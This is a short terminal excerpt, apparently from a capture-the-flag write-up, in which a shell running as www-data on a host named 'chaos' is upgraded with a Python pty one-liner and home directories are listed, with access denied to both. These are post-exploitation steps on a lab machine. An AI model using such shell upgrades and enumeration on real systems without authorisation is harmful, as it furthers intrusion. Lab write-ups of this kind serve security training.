 $ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ cd /home
cd /home
www-data@chaos:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root  root  4096 Oct 28  2018 .
drwxr-xr-x 22 root  root  4096 Dec  9 17:19 ..
drwx------  6 ayush ayush 4096 May 24 15:00 ayush
drwx------  5 sahay sahay 4096 Nov 24 23:53 sahay
www-data@chaos:/home$ cd ayush
cd ayush
bash: cd: ayush: Permission denied
www-data@chaos:/home$ cd sahay
cd sahay
bash: cd: sahay: Permission denied
www-data@chaos:/home$